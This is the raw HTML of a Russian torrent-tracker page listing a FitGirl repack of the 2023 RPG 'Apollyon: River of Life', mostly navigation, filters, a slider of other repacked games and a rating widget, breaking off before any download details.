

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gig-torrent.top/pc-games/rpg/23968-apollyon-river-of-life-2023-repack-ot-fitgirl-pc.html
body_size: 25148
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Apollyon River of Life скачать игру через торрент</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Apollyon River of Life скачать игру через торрент">
<meta name="description" content="Apollyon - это темная фэнтезийная ролевая игра, ориентированная на выбор, в которой вы вызываете демонов и духовных сущностей, сражаетесь с ними за власть и углубляетесь в оккультную вселенную! Это многопользовательская приключенческая ролевая игра, смешанная с настольной стратегической игрой roguel">
<meta name="keywords" content="скачать, игры, бесплатно, торрент, Apollyon, River of Life, 2023, RePack, FitGirl, torrent, игра, ПК, PC, game, games, Ролевые, RPG">
<meta name="news_keywords" content="RPG, 2D">
<link rel="canonical" href="https://gig-torrent.top/pc-games/rpg/23968-apollyon-river-of-life-2023-repack-ot-fitgirl-pc.html">
<link rel="alternate" type="application/rss+xml" title="Gig torrent :: Открытый торрент трекер,скачать игры через торрент на PC,XBOX,PS3" href="/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Gig torrent :: Открытый торрент трекер,скачать игры через торрент на PC,XBOX,PS3" href="/index.php?do=opensearch">
<meta property="twitter:title" content="Apollyon River of Life скачать игру через торрент">
<meta property="twitter:url" content="/pc-games/rpg/23968-apollyon-river-of-life-2023-repack-ot-fitgirl-pc.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://gamepic.ru/uploads/image/2023-11/14/ihvanln6g8ap104zc8rvumst1.jpg">
<meta property="twitter:description" content="Apollyon - это темная фэнтезийная ролевая игра, ориентированная на выбор, в которой вы вызываете демонов и духовных сущностей, сражаетесь с ними за власть и углубляетесь в оккультную вселенную! Это многопользовательская приключенческая ролевая игра, смешанная с настольной стратегической игрой">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Gig torrent :: Открытый торрент трекер,скачать игры через торрент на PC,XBOX,PS3">
<meta property="og:title" content="Apollyon River of Life скачать игру через торрент">
<meta property="og:url" content="/pc-games/rpg/23968-apollyon-river-of-life-2023-repack-ot-fitgirl-pc.html">
<meta property="og:image" content="https://gamepic.ru/uploads/image/2023-11/14/ihvanln6g8ap104zc8rvumst1.jpg">
<meta property="og:description" content="Apollyon - это темная фэнтезийная ролевая игра, ориентированная на выбор, в которой вы вызываете демонов и духовных сущностей, сражаетесь с ними за власть и углубляетесь в оккультную вселенную! Это многопользовательская приключенческая ролевая игра, смешанная с настольной стратегической игрой">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="referrer" content="origin">
<link media="screen" href="/templates/GTR/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/GTR/style/main.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/GTR/style/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta name="yandex-verification" content="43a3ebfab9985a5f" />
</head>
<body class="pagebg">
<div id="vk_api_transport"></div>
<a href="#" class="next"> </a>
<div class="clear"></div>
<div class="wrapper">
	<div class="topbar">
		<ul class="reset">
			<li class="first" title="На главную страницу GiG-Torrent"><a href="/">Главная</a></li>
			<li><a href="/games-news/" title="Самые свежие новости игрового Мира">Игровые новости</a></li>
			<li><a href="/games-journals/" title="Свежие номера журналов игровой индустрии в электронном виде">Игровые журналы</a></li>
			<li><a href="/?do=feedback" title="Написать письмо Администрации сайта">Обратная связь</a></li>
                        
			<li><a href="/pravila-sayta.html" title="Правила сайта GiG-Torrent">Правила сайта</a></li>
			<li class="last"><a href="/pravila-dobavlenija-materialov-na-sajt.html" title="Инструкция по добавлению материалов">Как добавить игру?</a></li>
		</ul>
		<a class="rss" href="/rss.xml"><img src="/templates/GTR/images/spacer.gif" title="RSS - Игры бесплатно" alt="RSS" /></a>
	</div>

	

	<div class="headalpha">&nbsp;</div>
	<div class="walpha">
		<div class="header">
			
			<a class="logotype" href="/" title="Скачать игры через торрент">Скачать игры</a>
			<div class="loginform">
			

				<form method="post" onsubmit="javascript:showBusyLayer()">
					<div class="loginbox">
						<div class="lfield"><span>Логин:</span><input size="16" type="text" name="login_name" /></div>
						<div class="lfield"><span>Пароль:</span><input size="16" type="password" name="login_password" /></div>
						<div class="submit">
							<input name="login" type="hidden" id="login" value="submit" />
							<input onclick="submit();" type="image" title="Вход" alt="Вход" src="/templates/GTR/images/spacer.gif" />
						</div>
						<div class="lreg clr"><a href="/index.php?do=register" title="Регистрация">Регистрация</a> | <a href="/index.php?do=lostpassword" title="Забыли пароль?">Забыли пароль?</a></div>
						<div class="sociallogin">
							
							
							
							
							
							
						</div>
					</div>
				</form>

			</div>
		</div>
		<div class="toolbar">
			<div class="speedbar"><strong><a href="/">Скачать игры</a> » <a href="/pc-games/">Игры для PC</a> » <a href="/pc-games/rpg/">RPG</a> » Apollyon: River of Life (2023) (RePack от FitGirl) PC</strong></div>
			<div class="searchform">
				<form name="seatchform" method="post">
					<div class="lfield">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input name="story" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text" />
					</div>
					<div class="submit">
						<input type="image" src="/templates/GTR/images/spacer.gif" alt="Поиск" />
					</div>
				</form>
			</div>
		</div>
		
		<!-- flash panel -->
		<div class="headpresent">
			<div class="presentbox">
				<ul class="reset platforms">
					<li class="first"><a class="plat-pc" href="/pc-games/"><img src="/templates/GTR/images/spacer.gif" title="Игры на PC" alt="Игры на PC" /><span>Игры на PC</span></a></li>
					<li><a class="plat-xbox" href="/xbox-games/"><img src="/templates/GTR/images/spacer.gif" title="Игры на XBOX 360" alt="Игры на XBOX 360" /><span>Игры на XBOX 360</span></a></li>
					<li><a class="plat-psp" href="/ps-games/"><img src="/templates/GTR/images/spacer.gif" title="Игры на PS" alt="Игры на PS" /><span>Игры на PS</span></a></li>
					<li class="last"><a class="plat-mobi" href="/mobile-games/"><img src="/templates/GTR/images/spacer.gif" title="Игры на мобильном" alt="Игры на мобильном" /><span>Игры на мобильном</span></a></li>
				</ul>
				<div class="flashslider">
					<!-- 1768930040 --><div id="slider_slider_global" style="position: relative;display:none;">
 <a href="#" class="sliderButtonNext"></a><a href="#" class="sliderButtonPrev"></a>
 <div class="sliderContent">
  <ul class="sliderElements" style="margin: 0px; padding: 0px; position: relative; list-style-type: none;">
   <li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/18389-snowrunner-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18389.png" alt="SnowRunner (2020) (RePack от xatab) PC" title="SnowRunner (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/26282-final-fantasy-vii-rebirth-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26282.png" alt="Final Fantasy VII Rebirth (2025) (RePack от селезень) PC" title="Final Fantasy VII Rebirth (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/26165-builders-of-egypt-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26165.png" alt="Builders of Egypt (2025) (RePack от селезень) PC" title="Builders of Egypt (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/18012-mechwarrior-5-mercenaries-2019-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18012.png" alt="MechWarrior 5: Mercenaries (2019) (RePack от xatab) PC" title="MechWarrior 5: Mercenaries (2019) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/rpg/23447-sea-of-stars-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23447.png" alt="Sea of Stars (2023) (RePack от Chovka) PC" title="Sea of Stars (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/gonki/24858-heading-out-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_24858.png" alt="Heading Out (2024) (RePack от Wanterlude) PC" title="Heading Out (2024) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/strategii/25308-knock-on-the-coffin-lid-2024-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_25308.png" alt="Knock on the Coffin Lid (2024) (RePack от селезень) PC" title="Knock on the Coffin Lid (2024) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/24138-house-flipper-2-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_24138.png" alt="House Flipper 2 (2023) (RePack от Wanterlude) PC" title="House Flipper 2 (2023) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/23768-galactic-civilizations-iv-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23768.png" alt="Galactic Civilizations IV (2023) (RePack от Chovka) PC" title="Galactic Civilizations IV (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/23575-illwill-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23575.png" alt="illWill (2023) (RePack от Chovka) PC" title="illWill (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/strategii/23984-coral-island-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23984.png" alt="Coral Island (2023) (RePack от Chovka) PC" title="Coral Island (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/26247-disorder-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26247.png" alt="Disorder (2025) (RePack от селезень) PC" title="Disorder (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/gonki/18669-automobilista-2-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18669.png" alt="Automobilista 2 (2020) (RePack от xatab) PC" title="Automobilista 2 (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/strategii/18269-panzer-corps-2-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18269.png" alt="Panzer Corps 2 (2020) (RePack от xatab) PC" title="Panzer Corps 2 (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/21261-arma-reforger-2022-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_21261.png" alt="Arma Reforger (2023) (RePack от Chovka) PC" title="Arma Reforger (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/23715-railgrade-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23715.png" alt="Railgrade (2023) (RePack от Chovka) PC" title="Railgrade (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/strategii/24104-warhammer-40000-rogue-trader-voidfarer-edition-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_24104.png" alt="Warhammer 40,000: Rogue Trader - Voidfarer Edition (2023) (RePack от Chovka) PC" title="Warhammer 40,000: Rogue Trader - Voidfarer Edition (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/25420-selenes-unbearable-night-2024-repack-ot-decepticon-pc.html"><img src="/uploads/slider/slider_global_25420.png" alt="Selene's Unbearable Night (2024) (RePack от Decepticon) PC" title="Selene's Unbearable Night (2024) (RePack от Decepticon) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/23798-the-lord-of-the-rings-return-to-moria-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23798.png" alt="The Lord of the Rings: Return to Moria (2023) (RePack от Chovka) PC" title="The Lord of the Rings: Return to Moria (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/25359-sins-of-a-solar-empire-ii-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_25359.png" alt="Sins of a Solar Empire II (2024) (RePack от Wanterlude) PC" title="Sins of a Solar Empire II (2024) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/other/18441-dreadout-2-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18441.png" alt="DreadOut 2 (2020) (RePack от xatab) PC" title="DreadOut 2 (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/25645-gunsmith-simulator-2024-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_25645.png" alt="Gunsmith Simulator (2024) (RePack от селезень) PC" title="Gunsmith Simulator (2024) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/18353-drug-dealer-simulator-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18353.png" alt="Drug Dealer Simulator (2020) (RePack от xatab) PC" title="Drug Dealer Simulator (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/25076-crime-boss-rockay-city-2023-repack-ot-decepticon-pc.html"><img src="/uploads/slider/slider_global_25076.png" alt="Crime Boss: Rockay City (2023) (RePack от Decepticon) PC" title="Crime Boss: Rockay City (2023) (RePack от Decepticon) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/26310-resetna-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26310.png" alt="ReSetna (2025) (RePack от селезень) PC" title="ReSetna (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/26350-ambulance-life-a-paramedic-simulator-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26350.png" alt="Ambulance Life: A Paramedic Simulator (2025) (RePack от селезень) PC" title="Ambulance Life: A Paramedic Simulator (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/rpg/24437-last-epoch-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_24437.png" alt="Last Epoch (2024) (RePack от Wanterlude) PC" title="Last Epoch (2024) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/gonki/24441-pacific-drive-deluxe-edition-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_24441.png" alt="Pacific Drive: Deluxe Edition (2024) (RePack от Wanterlude) PC" title="Pacific Drive: Deluxe Edition (2024) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/26296-detechtive-2112-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26296.png" alt="DeTechtive 2112 (2025) (RePack от селезень) PC" title="DeTechtive 2112 (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/25634-god-of-war-ragnarok-digital-deluxe-edition-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_25634.png" alt="God of War: Ragnarök - Digital Deluxe Edition (2024) (RePack от Wanterlude) PC" title="God of War: Ragnarök - Digital Deluxe Edition (2024) (RePack от Wanterlude) PC" /></a></li>
  </ul>
 </div>
</div>
				</div>
			</div>
			<div class="bestbox" style="text-align:center;height: 100%;">
                          <div class="dtitle bestbox-cap"><a href="/games-news/">Новости игрового Мира</a></div>
				<div class="view view-tenth">
	<img src="/uploads/posts/2025-06/thumbs/1751212197_5.webp" width="200" height="140" alt="20 минут геймплея новой Battlefield появилось в сети" />
	<div class="mask">
		<div class="view-tenth-cap">Игровые новости</div>
		<p>20 минут геймплея новой Battlefield появилось в сети</p>
		<a href="/games-news/27228-20-minut-gejmpleja-novoj-battlefield-pojavilos-v-seti.html" class="info">Подробнее…</a>
	</div>
</div><div class="view view-tenth">
	<img src="/uploads/posts/2025-06/thumbs/1751209893_4.jpg" width="200" height="140" alt="Abiotic Factor выйдет из раннего доступа уже 22 июля" />
	<div class="mask">
		<div class="view-tenth-cap">Игровые новости</div>
		<p>Abiotic Factor выйдет из раннего доступа уже 22 июля</p>
		<a href="/games-news/27227-abiotic-factor-vyjdet-iz-rannego-dostupa-uzhe-22-ijulja.html" class="info">Подробнее…</a>
	</div>
</div><div class="view view-tenth">
	<img src="/uploads/posts/2025-06/thumbs/1749500540_1.webp" width="200" height="140" alt="macOS 26 Tahoe - что известно про систему на данный момент" />
	<div class="mask">
		<div class="view-tenth-cap">Игровые новости</div>
		<p>macOS 26 Tahoe - что известно про систему на данный момент</p>
		<a href="/games-news/27030-macos-26-tahoe-chto-izvestno-pro-sistemu-na-dannyj-moment.html" class="info">Подробнее…</a>
	</div>
</div><div class="view view-tenth">
	<img src="/uploads/posts/2025-06/thumbs/1749414293_1.jpg" width="200" height="140" alt="Activision анонсировала шутер Call of Duty Black Ops 7" />
	<div class="mask">
		<div class="view-tenth-cap">Игровые новости</div>
		<p>Activision анонсировала шутер Call of Duty Black Ops 7</p>
		<a href="/games-news/27025-activision-anonsirovala-shuter-call-of-duty-black-ops-7.html" class="info">Подробнее…</a>
	</div>
</div>
			</div>
			<div class="clr"></div>
		</div>
		<div class="wtop">&nbsp;</div>
		
		<div class="wmid">
			<div class="container">
				<div class="midside">
					<div class="container">
						<div class="rightside">
							<div class="block bcalendar">
								<div id="filters" class="dcont">
									<div class="btl">
	<span class="tabmenu">
		<a class="thide tabyr" href="#tabln3" title="Фильтр по году выпуска"></a>
		<a class="thide tabab" href="#tabln5" title="Фильтр по первой букве названия"></a>
		<a class="thide tabrg" href="#tabln4" title="Фильтр по релиз-группе"></a>
	</span>
</div>
<div class="tabcont" id="tabln3">
	<p><b>Год выпуска</b></p>
	<div class="dpad">
		<ul>
			<li><a href="/year/2026/" title="Показать все игры выпущенные в 2026-м году">2026</a></li><li><a href="/year/2025/" title="Показать все игры выпущенные в 2025-м году">2025</a></li><li><a href="/year/2024/" title="Показать все игры выпущенные в 2024-м году">2024</a></li><li><a href="/year/2023/" title="Показать все игры выпущенные в 2023-м году">2023</a></li><li><a href="/year/2022/" title="Показать все игры выпущенные в 2022-м году">2022</a></li><li><a href="/year/2021/" title="Показать все игры выпущенные в 2021-м году">2021</a></li><li><a href="/year/2020/" title="Показать все игры выпущенные в 2020-м году">2020</a></li><li><a href="/year/2019/" title="Показать все игры выпущенные в 2019-м году">2019</a></li><li><a href="/year/2018/" title="Показать все игры выпущенные в 2018-м году">2018</a></li><li><a href="/year/2017/" title="Показать все игры выпущенные в 2017-м году">2017</a></li><li><a href="/year/2016/" title="Показать все игры выпущенные в 2016-м году">2016</a></li><li><a href="/year/2015/" title="Показать все игры выпущенные в 2015-м году">2015</a></li><li><a href="/year/2014/" title="Показать все игры выпущенные в 2014-м году">2014</a></li><li><a href="/year/2013/" title="Показать все игры выпущенные в 2013-м году">2013</a></li><li><a href="/year/2012/" title="Показать все игры выпущенные в 2012-м году">2012</a></li><li><a href="/year/2011/" title="Показать все игры выпущенные в 2011-м году">2011</a></li><li><a href="/year/2010/" title="Показать все игры выпущенные в 2010-м году">2010</a></li><li><a href="/year/2009/" title="Показать все игры выпущенные в 2009-м году">2009</a></li><li><a href="/year/2008/" title="Показать все игры выпущенные в 2008-м году">2008</a></li><li><a href="/year/2007/" title="Показать все игры выпущенные в 2007-м году">2007</a></li><li><a href="/year/2006/" title="Показать все игры выпущенные в 2006-м году">2006</a></li><li><a href="/year/2005/" title="Показать все игры выпущенные в 2005-м году">2005</a></li><li><a href="/year/2004/" title="Показать все игры выпущенные в 2004-м году">2004</a></li><li><a href="/year/2003/" title="Показать все игры выпущенные в 2003-м году">2003</a></li><li><a href="/year/2002/" title="Показать все игры выпущенные в 2002-м году">2002</a></li><li><a href="/year/2001/" title="Показать все игры выпущенные в 2001-м году">2001</a></li><li><a href="/year/2000/" title="Показать все игры выпущенные в 2000-м году»">2000</a></li><li><a href="/year/199/" title="Показать все игры выпущенные в 90-х годах">90-е</a></li><li><a href="/year/198/" title="Показать все игры выпущенные в 80-х годах">80-е</a></li>
		</ul>
	</div>
</div>
<div class="tabcont" id="tabln5">
	<p><b>По первой букве</b></p>
	<div class="dpad">
		<ul><li><a href="/catalog/0/" title="Материалы на «0» (5)">0</a></li><li><a href="/catalog/1/" title="Материалы на «1» (61)">1</a></li><li><a href="/catalog/2/" title="Материалы на «2» (23)">2</a></li><li><a href="/catalog/3/" title="Материалы на «3» (28)">3</a></li><li><a href="/catalog/4/" title="Материалы на «4» (8)">4</a></li><li><a href="/catalog/5/" title="Материалы на «5» (3)">5</a></li><li><a href="/catalog/6/" title="Материалы на «6» (15)">6</a></li><li><a href="/catalog/7/" title="Материалы на «7» (13)">7</a></li><li><a href="/catalog/8/" title="Материалы на «8» (9)">8</a></li><li><a href="/catalog/9/" title="Материалы на «9» (20)">9</a></li></ul><br /><br /><ul><li><a href="/catalog/A/" title="Материалы на «A» (1262)">A</a></li><li><a href="/catalog/B/" title="Материалы на «B» (1195)">B</a></li><li><a href="/catalog/C/" title="Материалы на «C» (1390)">C</a></li><li><a href="/catalog/D/" title="Материалы на «D» (1518)">D</a></li><li><a href="/catalog/E/" title="Материалы на «E» (593)">E</a></li><li><a href="/catalog/F/" title="Материалы на «F» (1038)">F</a></li><li><a href="/catalog/G/" title="Материалы на «G» (813)">G</a></li><li><a href="/catalog/H/" title="Материалы на «H» (808)">H</a></li><li><a href="/catalog/I/" title="Материалы на «I» (453)">I</a></li><li><a href="/catalog/J/" title="Материалы на «J» (177)">J</a></li><li><a href="/catalog/K/" title="Материалы на «K» (338)">K</a></li><li><a href="/catalog/L/" title="Материалы на «L» (747)">L</a></li><li><a href="/catalog/M/" title="Материалы на «M» (1256)">M</a></li><li><a href="/catalog/N/" title="Материалы на «N» (558)">N</a></li><li><a href="/catalog/O/" title="Материалы на «O» (452)">O</a></li><li><a href="/catalog/P/" title="Материалы на «P» (975)">P</a></li><li><a href="/catalog/Q/" title="Материалы на «Q» (66)">Q</a></li><li><a href="/catalog/R/" title="Материалы на «R» (1022)">R</a></li><li><a href="/catalog/S/" title="Материалы на «S» (2461)">S</a></li><li><a href="/catalog/T/" title="Материалы на «T» (2481)">T</a></li><li><a href="/catalog/U/" title="Материалы на «U» (230)">U</a></li><li><a href="/catalog/V/" title="Материалы на «V» (261)">V</a></li><li><a href="/catalog/W/" title="Материалы на «W» (713)">W</a></li><li><a href="/catalog/X/" title="Материалы на «X» (94)">X</a></li><li><a href="/catalog/Y/" title="Материалы на «Y» (91)">Y</a></li><li><a href="/catalog/Z/" title="Материалы на «Z» (132)">Z</a></li></ul><br /><br /><ul><li><a href="/catalog/«/" title="Материалы на ««» (1)">«</a></li><li><a href="/catalog/Δ/" title="Материалы на «Δ» (2)">Δ</a></li><li><a href="/catalog/А/" title="Материалы на «А» (92)">А</a></li><li><a href="/catalog/Б/" title="Материалы на «Б» (72)">Б</a></li><li><a href="/catalog/В/" title="Материалы на «В» (270)">В</a></li><li><a href="/catalog/Г/" title="Материалы на «Г» (67)">Г</a></li><li><a href="/catalog/Д/" title="Материалы на «Д» (139)">Д</a></li><li><a href="/catalog/Е/" title="Материалы на «Е» (5)">Е</a></li><li><a href="/catalog/Ж/" title="Материалы на «Ж» (27)">Ж</a></li><li><a href="/catalog/З/" title="Материалы на «З» (143)">З</a></li><li><a href="/catalog/И/" title="Материалы на «И» (219)">И</a></li><li><a href="/catalog/Й/" title="Материалы на «Й» (1)">Й</a></li><li><a href="/catalog/К/" title="Материалы на «К» (195)">К</a></li><li><a href="/catalog/Л/" title="Материалы на «Л» (102)">Л</a></li><li><a href="/catalog/М/" title="Материалы на «М» (162)">М</a></li><li><a href="/catalog/Н/" title="Материалы на «Н» (306)">Н</a></li><li><a href="/catalog/О/" title="Материалы на «О» (179)">О</a></li><li><a href="/catalog/П/" title="Материалы на «П» (372)">П</a></li><li><a href="/catalog/Р/" title="Материалы на «Р» (138)">Р</a></li><li><a href="/catalog/С/" title="Материалы на «С» (300)">С</a></li><li><a href="/catalog/Т/" title="Материалы на «Т» (177)">Т</a></li><li><a href="/catalog/У/" title="Материалы на «У» (25)">У</a></li><li><a href="/catalog/Ф/" title="Материалы на «Ф» (33)">Ф</a></li><li><a href="/catalog/Х/" title="Материалы на «Х» (51)">Х</a></li><li><a href="/catalog/Ц/" title="Материалы на «Ц» (1)">Ц</a></li><li><a href="/catalog/Ч/" title="Материалы на «Ч» (17)">Ч</a></li><li><a href="/catalog/Ш/" title="Материалы на «Ш» (53)">Ш</a></li><li><a href="/catalog/Щ/" title="Материалы на «Щ» (1)">Щ</a></li><li><a href="/catalog/Э/" title="Материалы на «Э» (40)">Э</a></li><li><a href="/catalog/Я/" title="Материалы на «Я» (8)">Я</a></li></ul>
	</div>
</div>
<div class="tabcont" id="tabln4">
	<p><b>Релиз-группа</b></p>
	<div class="dpad">
		<ul>
			<li><a href="/release/xatab/" title="Показать все релизы «xatab»">xatab</a></li>
			<li><a href="/release/Механики/" title="Показать все релизы «R.G. Механики»">R.G. Механики</a></li>
			<li><a href="/release/qoob/" title="Показать все релизы «qoob»">qoob</a></li>
			<li><a href="/release/FitGirl/" title="Показать все релизы «FitGirl»">FitGirl</a></li>
			<li><a href="/release/nemos/" title="Показать все релизы «=nemos=»">=nemos=</a></li>
			<li><a href="/release/R.G.%20Origins/" title="Показать все релизы «R.G. Origins»">R.G. Origins</a></li>
			<li><a href="/release/Catalyst/" title="Показать все релизы «R.G. Catalyst»">R.G. Catalyst</a></li>
			<li><a href="/release/Audioslave/" title="Показать все релизы «Audioslave»">Audioslave</a></li>
			<li><a href="/release/Revenants/" title="Показать все релизы «R.G. Revenants»">R.G. Revenants</a></li>
			<li><a href="/release/UPG/" title="Показать все релизы «R.G. UPG»">R.G. UPG</a></li>
			<li><a href="/release/Canek77/" title="Показать все релизы «Canek77»">Canek77</a></li>
			<li><a href="/release/Pioneer/" title="Показать все релизы «Pioneer»">Pioneer</a></li>
			<li><a href="/release/Fenixx/" title="Показать все релизы «Fenixx»">Fenixx</a></li>
			<li><a href="/release/R.G.%20REVOLUTiON/" title="Показать все релизы «R.G. REVOLUTiON»">R.G. REVOLUTiON</a></li>
			<li><a href="/release/GameWorks/" title="Показать все релизы «R.G. GameWorks»">R.G. GameWorks</a></li>
			<li><a href="/release/WinRepack/" title="Показать все релизы «R.G WinRepack»">R.G WinRepack</a></li>
			<li><a href="/release/OldGames/" title="Показать все релизы «R.G. OldGames»">R.G. OldGames</a></li>
			<li><a href="/release/Element%20Arts/" title="Показать все релизы «R.G. Element Arts»">R.G. Element Arts</a></li>
			<li><a href="/release/Лицензия/" title="Показать все лицензионные игры">Лицензии</a></li>
		</ul>
	</div>
</div>
								</div>
                                  			</div>
							
							
							
							<div class="block btype1"><div class="dtop"><div class="dbtm">
									<!-- VK Widget -->
									<!--<div id="vk_groups"></div>-->
									<!-- End VK Widget -->   
							</div></div></div> 
							<div class="block btype2"><div class="dbtm">
								<div class="dcont">
									<div class="dtitle">Помощь при скачивании</div>
									<ul class="reset menugreen">
										<li><a href="/kak-tut-kachat.html">Как скачать?</a></li>
										<li><a href="/kak-vosstanovit-povrezhdennyj-arhiv.html">Как <strong>восстановить архив</strong>?</a></li>
										<li><a href="/help/55-kak-ustanovit-igru-s-obraza.html">Как установить <strong>игру с образа</strong>?</a></li>
									</ul>
									<div class="section-ads"></div>
								</div>
							</div></div>                                  
						</div>
						<div class="mainside">
							
							<table class="conts"><tr><td style="padding: 0">
								
								
<div class="base fullstory" itemscope itemtype="https://schema.org/VideoGame">
	
	
	
	
	
	<table class="fullheading">
		<tr>
			<td><h1 id="news-title" itemprop="name">Apollyon: River of Life (2023) (RePack от FitGirl) PC</h1>
				
				<meta itemprop="inLanguage" content="Russian">
				
				<meta itemprop="applicationCategory" content="RPG">
				<meta itemprop="description" content="Apollyon - это темная фэнтезийная ролевая игра, ориентированная на выбор, в которой вы вызываете демонов и духовных сущностей, сражаетесь с ними за власть и углубляетесь в оккультную вселенную! Это многопользовательская приключенческая ролевая игра, смешанная с настольной стратегической игрой roguel">
				<link href="//gig-torrent.ru" itemprop="sameAs">
				<time itemprop="datePublished" datetime="2023-11-14"></time>
			</td>
			<td style="width:90px;text-align:center;">
				<div id='ratig-layer-23968'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '23968'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '23968'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '23968'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '23968'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '23968'); return false;">5</a></li>
		</ul>
	</div>
</div>&nbsp;&nbsp;(Голосов: <span id="vote-num-id-23968">5</span>)<br />
